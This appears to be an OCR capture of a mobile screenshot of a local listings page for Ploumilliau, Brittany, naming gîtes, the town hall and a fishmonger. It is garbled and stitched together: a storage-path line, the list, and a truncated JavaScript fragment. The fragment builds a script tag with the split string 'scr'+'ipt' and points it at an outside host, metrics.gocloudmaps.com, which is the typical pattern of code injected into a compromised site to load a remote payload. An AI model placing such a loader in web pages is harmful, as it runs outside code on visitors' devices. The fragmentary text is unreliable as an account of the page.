
Gîte de Toul an Lan
Gîte Les 3 Voiles
les gîtes de Trézao
Mairie de Ploumilliau
Poissonnerie Brochot
Localisation
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';